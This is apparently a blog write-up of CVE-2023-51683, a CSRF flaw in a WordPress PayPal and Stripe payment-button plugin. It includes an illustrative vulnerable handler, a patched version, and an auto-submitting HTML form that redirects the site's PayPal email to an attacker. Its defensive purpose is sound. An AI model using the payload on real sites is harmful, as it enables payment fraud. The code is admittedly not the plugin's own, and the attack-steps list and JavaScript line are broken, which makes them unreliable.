In December 2023, a Cross-Site Request Forgery (CSRF) vulnerability was revealed in the popular WordPress plugin Easy PayPal & Stripe Buy Now Button, maintained by Scott Paterson. Indexed as CVE-2023-51683, this issue impacted all versions up to and including 1.8.1. This long-read post will walk you through the vulnerability, how it can be exploited, and how to fix it, all explained in a clear and direct manner with code samples and further references.
What Is CVE-2023-51683?
CVE-2023-51683 is a CSRF vulnerability in the *Easy PayPal & Stripe Buy Now Button* plugin for WordPress. Essentially, this means an attacker can trick an admin into making unwanted changes (like changing plugin settings, payment details, or other options) just by luring them into clicking a malicious link or visiting a web page.
The main issue? The plugin did not check if actions sent to its settings page were coming from a legitimate source.
Purpose: Lets WordPress site owners add quick “Buy Now” buttons for PayPal and Stripe.
Official plugin page: https://wordpress.org/plugins/easy-paypal-buy-now-button/
Explaining CSRF in Simple Terms
Suppose you’re logged into your WordPress admin panel and you visit a malicious website in another tab. Without CSRF protection, that website can make requests (like form submissions) on your behalf, as if they came from you! So if a plugin’s “settings update” form has no protections, hackers can change settings without your knowledge.
Vulnerable Code Snippet
A simplified version of the vulnerable handler in the plugin might look like this (not the real code, but conceptually equivalent):
// Inside admin.php
if ( isset($_POST['submit']) ) {
// No check for nonce or current_user_can()!
update_option('easy_paypal_settings', $_POST['settings']);
echo "Settings updated.";
}
Problem: No check_admin_referer or nonce protection, and no permissions check. Anyone who can get the admin to submit a POST request to this page could change the plugin options.
A secure version would look like this
if ( isset($_POST['submit']) && check_admin_referer('easy-paypal-settings-save', 'easy_paypal_nonce') ) {
if ( current_user_can('manage_options') ) {
update_option('easy_paypal_settings', $_POST['settings']);
echo "Settings updated.";
}
}
Here, check_admin_referer verifies a WordPress security nonce is present in the POST request, confirming it’s coming from the real site.
Victim is tricked into visiting the page.
4. The form auto-submits via JavaScript, changing the payment email (for example) to the attacker’s account.
Example Exploit Payload
Suppose the plugin settings can be updated via POST to /wp-admin/admin.php?page=easy_paypal_settings (hypothetical example):
<form action="https://targetsite.com/wp-admin/admin.php?page=easy_paypal_settings"; method="POST">
<input type="hidden" name="settings[paypal_email]" value="badguy@example.com">
<input type="hidden" name="settings[currency]" value="USD">
<input type="hidden" name="submit" value="1">
</form>
<script>
document.forms[].submit();
</script>
What happens?
If the admin is logged in and visits the attack site, their PayPal email for the plugin gets changed to the attacker's, so new payments go to the hacker.
Fraud: Business owners lose payments to fraudsters.
- PR/Trust loss: Customers may be affected and site reputation drops.
Any WordPress site using Easy PayPal & Stripe Buy Now Button version 1.8.1 or below.
- Admins who are logged in AND visit a third-party/compromised website.
How to Fix
- Update to latest version: Always use the newest plugin update. Check the WordPress plugin repository.
- Check plugin code: Make sure any changes use check_admin_referer and WordPress nonces for settings/change actions.
- Use a Web Application Firewall (WAF): Many managed hosts or plugins can block unknown POST requests.
References
- NVD entry for CVE-2023-51683
- WordPress plugin page
- CSRF Attacks explained by OWASP
- Sample Fix: WordPress Nonce Field Docs
Conclusion
CVE-2023-51683 shows how dangerous even simple mistakes in WordPress plugins can be. Always audit plugins for security best practices, keep everything updated, and be aware of how CSRF can be used against you.
If you run this plugin, update immediately. If you want to test, see if your forms have a field like <input type="hidden" name="_wpnonce" ...>. If not, they’re likely vulnerable.
Safe coding matters – especially for money.
*Exclusive analysis by ChatGPT – for the security community!*
Timeline
Published on: 02/28/2024 17:15:07 UTC
Last modified on: 02/29/2024 13:49:47 UTC